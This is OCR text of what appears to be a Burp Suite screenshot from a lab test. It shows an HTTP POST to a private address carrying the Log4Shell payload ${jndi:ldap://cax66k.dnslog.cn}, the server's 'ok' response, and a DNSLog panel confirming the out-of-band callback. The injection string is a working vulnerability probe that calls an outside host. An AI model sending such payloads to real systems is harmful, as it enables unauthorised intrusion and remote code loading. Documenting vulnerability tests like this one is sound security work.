 Request
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 192.168.200.112:8082
3 Content-Type: application/x-www-form-urlencoded
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 39
2
3 payload=${jndi:ldap://cax66k.dnslog.cn}
Response
Pretty Raw Render \n
1 HTTP/1.1 200
2 Content-Type: text/
3 Content-Length: 2
4 Date: Wed, 15 Dec 2
5 Connection: close
6
7 ok
DNSLog.c
Get SubDomain Refresh Record
cax66k.dnslog.cn
DNS Query Record IP Address
cax66k.dnslog.cn 202.
cax66k.dnslog.cn 202.